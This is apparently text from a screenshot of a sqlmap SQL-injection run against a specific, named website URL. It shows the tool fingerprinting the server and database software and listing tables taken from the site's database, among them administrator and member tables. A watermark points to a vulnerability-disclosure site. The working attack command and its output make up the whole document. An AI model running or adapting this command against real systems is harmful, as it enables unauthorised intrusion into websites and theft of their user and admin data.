 sqlmap-nsfocus - sqlmap.py -u "www.igoyx.com/index.php?mod=search&act=detail&id=271" --random-a...
---
[14:45:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
[14:45:41] [INFO] fetching tables for database: 'igoyx_com_2012'
[14:45:42] [INFO] the SQL query used returns 25 entries
[14:45:42] [INFO] retrieved: wy_ad
[14:45:42] [INFO] retrieved: wy_admin
[14:45:43] [INFO] retrieved: wy_book
[14:45:43] [INFO] retrieved: wy_bookname
[14:45:44] [INFO] retrieved: wy_category
[14:45:44] [INFO] retrieved: wy_config
[14:45:45] [INFO] retrieved: wy_feedback
[14:45:45] [INFO] retrieved: wy_fields
[14:45:46] [INFO] retrieved: wy_howtogive
[14:45:46] [INFO] retrieved: wy_link
[14:45:47] [INFO] retrieved: wy_ls
[14:45:47] [INFO] retrieved: wy_member
[14:45:47] [INFO] retrieved: wy_msg
[14:45:48] [INFO] retrieved: wy_msg1
[14:45:48] [INFO] retrieved: wy_news
[14:45:49] [INFO] retrieved: wy_okcase
搜狗拼音 半:
www.wooyun.org